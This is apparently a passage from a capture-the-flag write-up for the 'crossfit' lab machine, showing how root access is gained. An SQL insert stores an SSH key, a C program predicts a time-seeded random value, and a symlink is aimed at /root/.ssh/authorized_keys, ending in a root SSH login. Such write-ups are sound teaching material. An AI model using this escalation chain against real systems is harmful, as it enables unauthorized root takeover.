MariaDB [crossfit]> INSERT INTO messages(id, name, email, messages)
                   VALUES("1234", "ssh-ed25519", "entr0phy4@archlinux", "C3Nza...b6tQzh");
Query OK, 1 row affected (0.002 sec)
Second,we need to find a way to obtain a computed value of the future. With the following c++ script we can replicate the behavior of the binary when generating a "random" value, only in our case the value will be generated for one minute after the current one, i.e we travel one minute into the future.
#include <stdio.h>
#include <stdlib.h>
#include <time.h>

int main(void) {
  time_t current_time = time(NULL);
  int seed = current_time - (current_time % 60) + 61;
  srand(seed);
  printf("%d", rand());
  return 0;
}
to compile with gcc
gcc get_time.c -o get_timeand execute
isaac@crossfit:/tmp$ echo -n "$(./get_time)"
1590912600
With this and the ID 1234 we set for the message with our ssh key, we can compute the value random_value_based_in_current_time + ID_of_message to later obtain the md5 hash.
isaac@crossfit:/tmp$ echo -n "$(./get_time)1234" | md5sum
df355e5f7e76a61fc57972bf6604ee6d
the next phase is to create our symbolic link in /var/local/
ln -s -f /root/.ssh/authorized_keys /var/local/df355e5f7e76a61fc57972bf6604ee6dTop tip
We must keep in mind that the machine is configured to delete our files from
/tmp/ perodically and all the above process must be done within 1 minute,
because the computed hash depends on the current minute and focuses on the
next one. So, 1. Prepare the sql insert with your ssh private key, 2. Transfer
the get_time.c script and compile with gcc, 3. Execute compiled get_time
and get the md5 hash and 4. Create symbolic link aim to
/root/.ssh/authorized_keys
If all goes well, when we try to connect to the machine with the root user:
❯ ssh root@10.10.10.208
The authenticity of host '10.10.10.208 (10.10.10.208)' can't be established.
ED25519 key fingerprint is SHA256:MdWJKA+h5e8r6y3x2ZzRsWJZ7V8097lensA3Ti31uhU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.208' (ED25519) to the list of known hosts.
Linux crossfit 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Sep 21 04:46:55 2020
root@crossfit:~#
We can now read root.txt and we would have the machine completely compromised.